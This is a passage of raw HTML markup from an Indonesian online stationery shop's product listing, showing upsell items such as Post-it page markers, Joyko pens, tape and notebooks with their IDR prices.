}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;670-5ANL&#x20;Page&#x20;Marker&#x20;19x50mm&#x20;500&#x20;Sheets" href="https://www.supplierstationery.com/3m-post-it-670-5anl-page-marker-19x50mm-500-sheets.html">3M Post-it 670-5ANL Page Marker 19x50mm 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="124" data-price-box="product-id-124">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-124"  data-price-amount="17200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-124"  data-price-amount="19800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1758" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1758"><span class="product-image-wrapper"><!--mf_product_label_comment_1758--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ballpen-1_ziz4mhiflgkbe0ll.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Ballpen&#x20;&#x2F;&#x20;Pulpen&#x20;&#x2F;&#x20;Pena&#x20;Joyko&#x20;untuk&#x20;Menulis&#x20;di&#x20;buku&#x20;dan&#x20;kertas&#x20;di&#x20;toko&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1758 {
    width: 152px;
}
.product-image-container-1758 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Ballpen&#x20;&#x2F;&#x20;Pulpen&#x20;&#x2F;&#x20;Pena&#x20;Joyko&#x20;Joyko&#x20;BallPen&#x20;BP-142&#x20;&#x7C;&#x20;Spirit&#x20;BP-179&#x20;&#x7C;&#x20;Sona&#x20;BP-183&#x20;&#x7C;&#x20;Culture&#x20;BP-184&#x20;&#x7C;&#x20;Legand&#x20;BP-192&#x20;&#x7C;&#x20;Zest&#x20;BP-193&#x20;&#x7C;&#x20;Trico&#x20;3&#x20;Warna&#x20;BP-199&#x20;&#x7C;&#x20;Culture&#x20;1&#x20;BP-205&#x20;&#x7C;&#x20;Beta&#x20;BP-207&#x20;&#x7C;&#x20;Quaco&#x20;4&#x20;Warna&#x20;BP-213&#x20;&#x7C;&#x20;Captain&#x20;BP-216&#x20;&#x7C;&#x20;Savanna&#x20;4&#x20;BP-232&#x20;&#x7C;&#x20;Sito&#x20;&#x20;BP-2" href="https://www.supplierstationery.com/joyko-ballpens.html">Ballpen / Pulpen / Pena Joyko Joyko BallPen BP-142 | Spirit BP-179 | Sona BP-183 | Culture BP-184 | Legand BP-192 | Zest BP-193 | Trico 3 Warna BP-199 | Culture 1 BP-205 | Beta BP-207 | Quaco 4 Warna BP-213 | Captain BP-216 | Savanna 4 BP-232 | Sito  BP-2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1758" data-price-box="product-id-1758">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1860" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-correction-fluid-tipex-cair.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1860"><span class="product-image-wrapper"><!--mf_product_label_comment_1860--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-corrfluid-1_ytllpzohfyv0bv3x.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Correction&#x20;Fluids&#x20;&#x28;Tip-Ex&#x29;&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1860 {
    width: 152px;
}
.product-image-container-1860 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Cair&#x20;-&#x20;Correction&#x20;Fluid&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&amp;&#x20;Sekolah&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.supplierstationery.com/joyko-correction-fluid-tipex-cair.html">Tip-Ex Cair - Correction Fluid Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Alat Tulis Kantor &amp; Sekolah Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1860" data-price-box="product-id-1860">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_68" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-cat-200-m-double-sided-tape-18mm-x-10y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-68"><span class="product-image-wrapper"><!--mf_product_label_comment_68--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_200-m_double-sided_tape_18mm_x_10y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;200-M&#x20;Double-Sided&#x20;Tape&#x20;18mm&#x20;x&#x20;10y&#x20;harga&#x20;normal&#x20;14500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-68 {
    width: 152px;
}
.product-image-container-68 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;200-M&#x20;Double-Sided&#x20;Tape&#x20;18mm&#x20;x&#x20;10y&#x20;Isolasi&#x20;Bolak&#x20;Balik" href="https://www.supplierstationery.com/3m-scotch-cat-200-m-double-sided-tape-18mm-x-10y.html">3M Scotch CAT 200-M Double-Sided Tape 18mm x 10y Isolasi Bolak Balik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="68" data-price-box="product-id-68">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-68"  data-price-amount="14500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-68"  data-price-amount="16500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_263" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/bintang-obor-buku-garis-tiga-38-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-263"><span class="product-image-wrapper"><!--mf_product_label_comment_263--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_garis_tiga_38_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Garis&#x20;Tiga&#x20;38&#x20;Lembar&#x20;Tulis&#x20;Sambung&#x20;Indah&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-263 {
    width: 152px;
}
.product-image-container-263 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Garis&#x20;Tiga&#x20;38&#x20;Lembar&#x20;Tulis&#x20;Sambung&#x20;Indah" href="https://www.supplierstationery.com/bintang-obor-buku-garis-tiga-38-lbr.html">Bintang Obor Buku Garis Tiga 38 Lembar Tulis Sambung Indah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="263" data-price-box="product-id-263">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-263"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-263"  data-price-amount="4500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_885" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-foldable-table-ftb-100-beige-black-brown.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-885"><span class="product-image-wrapper"><!--mf_product_label_comment_885--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-foldable-table-ftb-100_oxkdr5jc31ayjohj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Foldable&#x20;Table&#x20;FTB-100&#x20;&#x28;Beige,Black,Brown&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-885 {
    width: 152px;
}
.product-image-container-885 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Foldable&#x20;Table&#x20;FTB-100&#x20;&#x28;Beige,Black,Brown&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar" href="https://www.supplierstationery.com/joyko-foldable-table-ftb-100-beige-black-brown.html">Joyko Foldable Table FTB-100 (Beige,Black,Brown) Meja Lipat Belajar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="885" data-price-box="product-id-885">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-885"  data-price-amount="109300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 109.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1815" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-pen-stand.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1815"><span class="product-image-wrapper"><!--mf_product_label_comment_1815--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-penstand_g7vcqdnqjkrfj6k1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;PSBP-150&#x20;&#x7C;&#x20;PSBP-177&#x20;&#x7C;&#x20;PSBP-221&#x20;&#x7C;&#x20;PSGP-147&#x20;&#x7C;&#x20;PSGP-172&#x20;&#x7C;&#x20;PSGP-300&#x20;Pena&#x20;Gel&#x20;dan&#x20;Ballpen&#x20;Spiral&#x20;Meja&#x20;loket&#x20;&amp;&#x20;tamu&#x20;Bank&#x20;Pen&#x20;Stand&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1815 {
    width: 152px;
}
.product-image-container-1815 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;dan&#x20;Ballpen&#x20;Spiral&#x20;Meja&#x20;loket&#x20;&amp;&#x20;tamu&#x20;Bank&#x20;Joyko&#x20;Pen&#x20;Stand&#x20;PSBP-150&#x20;&#x7C;&#x20;PSBP-177&#x20;&#x7C;&#x20;PSBP-221&#x20;&#x7C;&#x20;PSGP-147&#x20;&#x7C;&#x20;PSGP-172&#x20;&#x7C;&#x20;PSGP-300" href="https://www.supplierstationery.com/joyko-pen-stand.html">Pena Gel dan Ballpen Spiral Meja loket &amp; tamu Bank Joyko Pen Stand PSBP-150 | PSBP-177 | PSBP-221 | PSGP-147 | PSGP-172 | PSGP-300</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1815" data-price-box="product-id-1815">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5000" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2125" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-brite-sabut-spons.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2125"><span class="product-image-wrapper"><!--mf_product_label_comment_2125--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-spons-1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sponge&#x20;Spons&#x20;Sabut&#x20;Busa&#x20;pencuci&#x20;Piring&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2125 {
    width: 152px;
}
.product-image-container-2125 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sponge&#x20;Spons&#x20;Sabut&#x20;Busa&#x20;pencuci&#x20;Piring&#x20;Scotch&#x20;Brite" href="https://www.supplierstationery.com/3m-scotch-brite-sabut-spons.html">Sponge Spons Sabut Busa pencuci Piring Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2125" data-price-box="product-id-2125">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_132" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-def4x3-dry-erase-surface-rolls-900x1200mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-132"><span class="product-image-wrapper"><!--mf_product_label_comment_132--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_dry_erase_surface.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;DEF4X3&#x20;Dry&#x20;Erase&#x20;Surface&#x20;-&#x20;Rolls&#x20;900x1200mm&#x20;harga&#x20;719500&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-132 {
    width: 152px;
}
.product-image-container-132 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;DEF4X3&#x20;Dry&#x20;Erase&#x20;Surface&#x20;-&#x20;Rolls&#x20;900x1200mm" href="https://www.supplierstationery.com/3m-post-it-def4x3-dry-erase-surface-rolls-900x1200mm.html">3M Post-it DEF4X3 Dry Erase Surface - Rolls 900x1200mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="132" data-price-box="product-id-132">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-132"  data-price-amount="719500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 719.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-132"  data-price-amount="827500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 827.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1774" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-erasable-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1774"><span class="product-image-wrapper"><!--mf_product_label_comment_1774--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablecolorpencil_3wrrodqpir1ww2is.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;&#x20;CP-109&#x20;&#x20;CP-115&#x20;&#x20;CP-120&#x20;Pensil&#x20;12&#x20;24&#x20;Warna&#x20;Bisa&#x20;Hapus&#x20;Erasable&#x20;Color&#x20;Pencil&#x20;"/></span></span>  <style>.product-image-container-1774 {
    width: 152px;
}
.product-image-container-1774 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;12&#x20;24&#x20;Warna&#x20;Bisa&#x20;Hapus&#x20;Joyko&#x20;Erasable&#x20;Color&#x20;Pencil&#x20;CP-109&#x20;&#x20;CP-115&#x20;&#x20;CP-120" href="https://www.supplierstationery.com/joyko-erasable-color-pencil.html">Pensil 12 24 Warna Bisa Hapus Joyko Erasable Color Pencil CP-109  CP-115  CP-120</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1774" data-price-box="product-id-1774">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10900" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1864" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-pencil-case-kotak-tempat-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1864"><span class="product-image-wrapper"><!--mf_product_label_comment_1864--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pencilcase-1_4xrigq5scfte4adu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;PC-0618&#x20;&#x7C;&#x20;PC-0717&#x20;&#x7C;&#x20;PC-0719&#x20;&#x7C;&#x20;PC-5001&#x20;&#x7C;&#x20;PC-5002&#x20;&#x7C;&#x20;PC-5003&#x20;&#x7C;&#x20;PC-5004&#x20;&#x7C;&#x20;PC-5005&#x20;&#x7C;&#x20;PC-5006&#x20;&#x7C;&#x20;PC-5007&#x20;&#x7C;&#x20;PC-5008&#x20;&#x7C;&#x20;PC-5009&#x20;&#x7C;&#x20;PC-5010&#x20;&#x7C;&#x20;PC-5011&#x20;Tempat&#x20;Pensil&#x20;Kotak&#x20;Pencil&#x20;Case&#x20;Aneka&#x20;Warna&#x20;&amp;&#x20;Karakter&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1864 {
    width: 152px;
}
.product-image-container-1864 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tempat&#x20;Pensil&#x20;Kotak&#x20;Pencil&#x20;Case&#x20;Aneka&#x20;Warna&#x20;&amp;&#x20;Karakter&#x20;Joyko&#x20;PC-0618&#x20;&#x7C;&#x20;PC-0717&#x20;&#x7C;&#x20;PC-0719&#x20;&#x7C;&#x20;PC-5001&#x20;&#x7C;&#x20;PC-5002&#x20;&#x7C;&#x20;PC-5003&#x20;&#x7C;&#x20;PC-5004&#x20;&#x7C;&#x20;PC-5005&#x20;&#x7C;&#x20;PC-5006&#x20;&#x7C;&#x20;PC-5007&#x20;&#x7C;&#x20;PC-5008&#x20;&#x7C;&#x20;PC-5009&#x20;&#x7C;&#x20;PC-5010&#x20;&#x7C;&#x20;PC-5011" href="https://www.supplierstationery.com/joyko-pencil-case-kotak-tempat-pensil.html">Tempat Pensil Kotak Pencil Case Aneka Warna &amp; Karakter Joyko PC-0618 | PC-0717 | PC-0719 | PC-5001 | PC-5002 | PC-5003 | PC-5004 | PC-5005 | PC-5006 | PC-5007 | PC-5008 | PC-5009 | PC-5010 | PC-5011</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1864" data-price-box="product-id-1864">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5700" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_76" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-foam-double-tape-kpw-19-super-strong-plywood.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-76"><span class="product-image-wrapper"><!--mf_product_label_comment_76--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kpw-19_super_strong_plywood.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPW-19&#x20;Super&#x20;Strong&#x20;Plywood&#x20;harga&#x20;normal&#x20;80500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-76 {
    width: 152px;
}
.product-image-container-76 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPW-19&#x20;Super&#x20;Strong&#x20;Plywood" href="https://www.supplierstationery.com/3m-scotch-foam-double-tape-kpw-19-super-strong-plywood.html">3M Scotch Foam Double Tape KPW-19 Super Strong Plywood</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="76" data-price-box="product-id-76">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-76"  data-price-amount="80500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 80.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-76"  data-price-amount="89000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 89.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_270" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/bintang-obor-buku-kas-kwarto-2k-3k-200-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-270"><span class="product-image-wrapper"><!--mf_product_label_comment_270--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_kwarto_2k_3k_200_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Kwarto&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;200&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-270 {
    width: 152px;
}
.product-image-container-270 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Kwarto&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;200&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo" href="https://www.supplierstationery.com/bintang-obor-buku-kas-kwarto-2k-3k-200-lbr.html">Bintang Obor Buku Kas Kwarto 2 Kolom / 3 Kolom 200 Lembar Debit Kredit Saldo</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="270" data-price-box="product-id-270">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-270"  data-price-amount="23600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-270"  data-price-amount="27900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_985" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-glue-tack-gltk-1001.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-985"><span class="product-image-wrapper"><!--mf_product_label_comment_985--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-tack-gltk-1001_wgg7l5mhxigl5shp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-985 {
    width: 152px;
}
.product-image-container-985 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tack&#x20;GLTK-1001&#x20;Lem&#x20;Batang&#x20;Lepas&#x20;pasang" href="https://www.supplierstationery.com/joyko-glue-tack-gltk-1001.html">Joyko Glue Tack GLTK-1001 Lem Batang Lepas pasang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="985" data-price-box="product-id-985">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-985"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1821" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-ring-jilid-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1821"><span class="product-image-wrapper"><!--mf_product_label_comment_1821--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ring-comb_urvek9vwdbojwaqg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 